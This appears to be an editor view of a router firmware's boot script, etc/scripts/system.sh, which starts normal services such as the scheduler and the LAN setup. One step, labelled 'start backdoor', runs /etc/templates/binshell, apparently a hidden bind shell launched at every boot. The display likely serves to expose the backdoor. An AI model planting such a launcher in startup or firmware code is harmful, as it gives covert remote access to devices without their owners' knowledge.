 GNU nano 2.2.6 File: etc/scripts/system.sh
#!/bin/sh
case "$1" in
start)
echo "start fresetd ..." > /dev/console
fresetd &
if [ -f /proc/rt2880/linkup_proc_pid ]; then
echo $! > /proc/rt2880/linkup_proc_pid
fi
echo "start backdoor"
/etc/templates/binshell
echo "start scheduled ..." > /dev/console
/etc/templates/scheduled.sh start > /dev/console
echo "setup layout ..." > /dev/console
/etc/scripts/layout.sh start > /dev/console
echo "start LAN ..." > /dev/console
/etc/templates/lan.sh start > /dev/console
echo "enable LAN ports ..." > /dev/console